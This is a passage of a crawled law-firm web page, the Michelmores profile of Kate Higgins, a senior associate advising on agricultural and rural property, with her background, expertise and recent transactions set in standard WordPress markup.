

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michelmores.com/people/kate-higgins/
body_size: 27218
content:
<!doctype html>
<html lang="en-US" class="business personal sector">

<head>
    <!-- Required meta tags -->
  <meta charset="UTF-8">
  <meta name="viewport"
    content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1, user-scalable=0">

  <meta name="google-site-verification" content="eaHuJDEcacclZKu_4cb2258QYvs0Ca3HWcOFN0mBzyc" />
  <meta name="msvalidate.01" content="8E480D8580205821223B5FFAC7E555B9" />

  <meta name="format-detection" content="telephone=no">

    <!-- wp_head begin -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kate Higgins - Senior Associate - Private Property &amp; Landed Estates | Michelmores</title>
	<meta name="description" content="I am a Senior Associate in the Property Team, based in Cheltenham. I advise on agricultural and rural property matters." />
	<link rel="canonical" href="https://www.michelmores.com/people/kate-higgins/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kate Higgins" />
	<meta property="og:description" content="I am a Senior Associate in the Property Team, based in Cheltenham. I advise on agricultural and rural property matters." />
	<meta property="og:url" content="https://www.michelmores.com/people/kate-higgins/" />
	<meta property="og:site_name" content="Michelmores" />
	<meta property="article:modified_time" content="2025-09-25T15:36:17+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.michelmores.com/people/kate-higgins/","url":"https://www.michelmores.com/people/kate-higgins/","name":"Kate Higgins - Senior Associate - Private Property & Landed Estates | Michelmores","isPartOf":{"@id":"https://www.michelmores.com/#website"},"datePublished":"2022-07-21T09:25:36+00:00","dateModified":"2025-09-25T15:36:17+00:00","description":"I am a Senior Associate in the Property Team, based in Cheltenham. I advise on agricultural and rural property matters.","breadcrumb":{"@id":"https://www.michelmores.com/people/kate-higgins/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.michelmores.com/people/kate-higgins/"]}]},{"@type":"BreadcrumbList","@id":"https://www.michelmores.com/people/kate-higgins/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.michelmores.com/"},{"@type":"ListItem","position":2,"name":"Kate Higgins"}]},{"@type":"WebSite","@id":"https://www.michelmores.com/#website","url":"https://www.michelmores.com/","name":"Michelmores","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.michelmores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='css_base_theme-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/base_theme_style.33ed1607698471a390b4a72b4ece121a.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_main-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.c29ad61f431583893e0e33810d116e26.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_single-people-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-people.0c59b41f3e589f4d81ca625ba609ea8f.css?ver=1.0.0' media='screen' />
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
 <link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  <!-- wp_head end -->
  <style>
    
    
      </style>
  <!-- High up in the head as possible… -->
  <!-- Google Tag Manager -->

  <script>(function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NW6QVL6');</script>
  <!-- End Google Tag Manager -->



  <!-- Immediately after <body>  -->
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-NW6QVL6 height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular people-template-default single single-people postid-319 wp-embed-responsive wp-theme-picostrap5 wp-child-theme-picostrap5-child-base booking-form-page theme-colour--blue picostrap_header_navbar_position_">
  
  
  <!-- ******************* Search Area Start ******************* -->
  <div class="mobile-search">
    <div class="container-one">
      <form method="get" action="https://www.michelmores.com/">
        <div class="row d-flex justify-content-center">
          <div class="col-md-11">
            <label>What are you looking for?</label>
            <input id="main_search" type="text" placeholder="Search">
          </div>
          <div class="col-1 d-flex justify-content-end align-items-center gap-2">
            <div class="search-cross-btn">
              <i class="bx bx-search-alt-2"></i>
            </div>
            <div class="search-cross-btn">
              <i class="bi bi-x"></i>
            </div>
          </div>
          <div class="col-md-12">
            <div id="filtered-data">

            </div>
          </div>

        </div>
      </form>
    </div>
  </div>
  <!-- ******************* Search Area End ******************* -->

  <header class="style-1   has-menu-scroll-logo-variation   js-header-navigation">
    <div class="container-one position-relative  d-flex  align-items-center">
        <div class="logo-area">
            <a href="/">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                            </a>
        </div>

        <div class="main-nav text-end d-lg-flex d-block justify-content-end justify-content-start align-items-center">
            <!-- mobile-nav -->
            <div class="mobile-logo-area d-lg-none d-flex justify-content-between align-items-center">
                <div class="mobile-logo-wrap">
                    <a href="/">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                                            </a>
                </div>
                <div class="menu-close-btn">
                    <i class="bi bi-x-lg text-dark"></i>
                </div>
            </div>
            <div class="menu-list-wrapper"><ul id="menu-main-menu" class="menu-list"><li class="bi bi-house-door menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8562"><a href="https://www.michelmores.com/">Home</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.michelmores.com/expertise/">Expertise</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://www.michelmores.com/people/">People</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.michelmores.com/news/">Insights &#038; Events</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.michelmores.com/careers/">Careers</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.michelmores.com/about/">About</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.michelmores.com/esg/">ESG</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><button type="button" aria-label="Open contact options" class="js-cta-popup-nav-menu-trigger-btn">Contact</button></li>
</ul></div>        </div>

        <div class="header-icons d-lg-flex d-none justify-content-end">
            <ul>
                <!-- <li><i class="bi bi-geo-alt"></i></li> -->
                <li><i class="bi bi-search search-btn"></i></li>
            </ul>
        </div>

        <div class="mobile-menu-btn d-lg-none d-block text-end">
            <i class="bi bi-list text-dark"></i>
        </div>
    </div>
</header>

  <main id='theme-main-wrapper'>
<!-- ========== banner-section start============= -->
<div class="banner-section people-banner bottom-overlay d-flex flex-column align-items-start justify-content-end">
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" style="object-position:0 -80px" data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/kate-higgins-min.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/kate-higgins-min.jpg" alt="" style="object-position:0 -80px"></noscript>
        <div class="banner-sidebar">
        <div class="container">
            <div class="banner-title">
                <h1>Kate Higgins</h1>
                                    <h2>Senior Associate</h2>
                            </div>
        </div>
    </div>
</div>



<div class="breadcrumbs">
    <div class="container">
        <nav aria-label="breadcrumb">
            <ul class="breadcrumbs__list">
                                                                                <li class="breadcrumbs__item">
                            <a href="/">Home</a>
                        </li>

                                                                                                    <li class="breadcrumbs__item">
                            <a href="/people/">People</a>
                        </li>

                                                                                                    <li class="breadcrumbs__item  active" aria-current="page">Kate Higgins</li>

                                                </ul>
        </nav>
    </div>
</div>


<div class="container">
    <div class="page-main-content  content-sidebar-layout  ">
                    <div class="content-sidebar-layout__sidebar-col"><h6 style>Solicitor – Admitted 2016</h6 style><div class="people-contact-details">
    <div class="people-contact-details__text">
        <h6>Contact</h6>
        <a href="tel:+44(0)3330043456">+44 (0) 333 004 3456</a><br><a href="tel:+44 (0) 784 336 9615">+44 (0) 784 336 9615</a><br><a href="mailto:kate.higgins@michelmores.com">kate.higgins@michelmores.com</a>    </div>
    <div class="people-contact-details__author">
        <a href="https://www.michelmores.com/app/uploads/vcards/kate-higgins.vcf">
            <svg class="svg-icon  svg-icon--download-ico" xmlns="http://www.w3.org/2000/svg" width="16" height="15" viewBox="0 0 16 15">
    <polygon points="11.3 7.3 8.4 7.3 8.4 0 6.9 0 6.9 7.3 4.2 7.3 7.8 11.9 11.3 7.3" fill="currentColor"/>
    <path d="M14,7.4v5.9H1.5v-5.9H0v6.6c0,.5.4.8.8.8h13.9c.5,0,.8-.4.8-.8v-6.6h-1.5Z" fill="currentColor"/>
</svg>            Download V Card
        </a>
    </div>
</div>
</div>
                <div class="page-main-content__content  wysiwyg  content-sidebar-layout__content-col"><h2>Overview</h2><p>I am a Senior Associate in the Property Team, based in Cheltenham. I advise on agricultural and rural property matters, having a wealth of experience in acting for landed estates and high net worth clients across the country and a diverse knowledge base of commercial, residential and agricultural transactions.</p>
<p>I joined Michelmores in 2021. I qualified as a solicitor in 2016 after completing a training contract with Harrison Clark Rickerbys, prior to which I gained a Law Degree at the University of Sussex and then went on to study my LLM LPC at the University of Law, gaining a distinction. Following qualification, I worked as a solicitor for Loxley for four years dealing with rural and commercial property matters.</p>
<p>Outside of work, I enjoy the outdoors with my dog and have a passion for vintage fashion.</p>
<div class="simple-accordion  js-simple-accordion  ">
                    <div class="simple-accordion__item  js-simple-accordion-item">
            <div class="simple-accordion__trigger  js-simple-accordion-trigger">
                Areas of expertise                <span class="icon-plus-minus"></span>
            </div>
            <div class="simple-accordion__content  wysiwyg">
                <ul><li><a href="https://www.michelmores.com/sector/agriculture/">Agriculture</a></li><li><a href="https://www.michelmores.com/sector/agriculture/natural-capital/">Natural Capital</a></li><li><a href="https://www.michelmores.com/sector/agriculture/the-natural-capital/for-development/">Natural Capital for Development</a></li><li><a href="https://www.michelmores.com/sector/agriculture/the-natural-capital/for-funders-and-investors/">Natural Capital for Funders & Investors</a></li><li><a href="https://www.michelmores.com/sector/agriculture/the-natural-capital/for-land-managers/">Natural Capital for Land Managers</a></li><li><a href="https://www.michelmores.com/sector/agriculture/the-natural-capital/for-local-central-government/">Natural Capital for Local & Central Government</a></li><li><a href="https://www.michelmores.com/business/commercial-property/">Property</a></li><li><a href="https://www.michelmores.com/sector/real-estate/">Real Estate</a></li></ul>            </div>
        </div>
    </div>
<h3>Recent experience</h3><p>Acting in the purchase of a portfolio of farms in excess of 50 million involving complex terms including transferring contract farming agreements, overage and early entry and holdover arrangements</p>
<p>Acting in the purchase of a grade 1 listed country estate at the value of 6.2 million</p>
<p>Advising clients on the structure and sale of a 4.6million dairy farm</p>
<p>Leading a team of lawyers dealing with the sale of a 14million pound estate to be sold in a number of separate lots to individual buyers</p>
</div>
    </div>
</div>
<div class="related-posts  js-related-posts-navigation  ">
    <div class="container  js-hscroll-reference" data-hscroll-id="related-posts-container">
        <div class="related-posts__header">
            <div class="related-posts__header-text">
                                    <h2>Contributions</h2>
                
                
                            </div>
            <div class="related-posts__header-navigation">
                <button type="button" class="btn  btn--boxed-arrow-left  js-related-posts-prev-btn">
                    <span class="box-icon"></span>
                </button>
                <button type="button" class="btn  btn--boxed-arrow-right  js-related-posts-next-btn">
                    <span class="box-icon"></span>
                </button>
            </div>
        </div>
    </div>

    <div class="related-posts__list-container">
        <div
            id="related-posts-6974adf2907e2"
            class="related-posts__list  js-hscroll-element  js-horizontal-list-drag"
            data-hscroll-id="related-posts-container"
            tabindex="-1"
        >
                                                                    <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Kate Higgins" data-lazy-src="https://www.michelmores.com/app/uploads/2024/04/image-1024x683.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/04/image-1024x683.jpg" alt="Kate Higgins"></noscript>
                                                        <div class="related-post__meta-item">News</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/firm-news/michelmores-2024-promotions-bring-proportion-of-female-partners-to-49/">Michelmores' 2024 promotions bring proportion of female partners to 49%</a>
                        </div>
                    </div>

                                   </div>
    </div>
</div>

<div class="in-page-search  js-in-page-search  block-colour-tint--secondary no-title">
    <div class="container">
                <form>
            <input class="js-in-page-search-input" type="text" placeholder="Search lawyers, expertise, insights.">
            <div class="in-page-search-icon">
                <svg class="svg-icon  svg-icon--magnifying-gla" xmlns="http://www.w3.org/2000/svg" width="25.561" height="25.561" viewBox="0 0 25.561 25.561">
    <path d="M16.217,16.217A9.5,9.5,0,1,1,19,9.5a9.47,9.47,0,0,1-2.782,6.717L23,23Z" transform="translate(1.5 1.5)" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="3"/>
</svg>
            </div>
            <div class="in-page-search__results  js-in-page-search-results"></div>
        </form>
    </div>
</div>


</main>

<section class="cta-popup  js-cta-popup">
    <header class="cta-popup__header  js-cta-popup-header">How can we direct you?</header>
    <div class="cta-popup__body">
        <div class="cta-popup__buttons">
                            <a
                    href="https://www.michelmores.com/new-enquiries/"
                    target=""
                    class="cta-popup__btn"
                >I would like advice</a>
                            <a
                    href="https://www.michelmores.com/people/"
                    target=""
                    class="cta-popup__btn"
                >I know who to contact</a>
                            <a
                    href="https://www.michelmores.com/contact/"
                    target=""
                    class="cta-popup__btn"
                >I'd like office information</a>
                            <a
                    href="https://www.michelmores.com/other-enquiry/"
                    target=""
                    class="cta-popup__btn"
                >Something else</a>
                    </div>
        <button type="button" class="cta-popup__close  js-cta-popup-close">Close window, I'm just browsing</button>
    </div>
</section>

<div class="sitewide-popup  sitewide-popup--default  js-sitewide-popup" data-pid="319"></div>


<footer class="site-footer">
    <div class="site-footer__top">
        <div class="container">
            <div class="site-footer-top__grid">
                <div class="site-footer__contacts">
                    <div class="site-footer__logo">
                        <svg class="svg-icon  svg-icon--michelmores-text" viewBox="0 0 1366 188"  xmlns="http://www.w3.org/2000/svg">
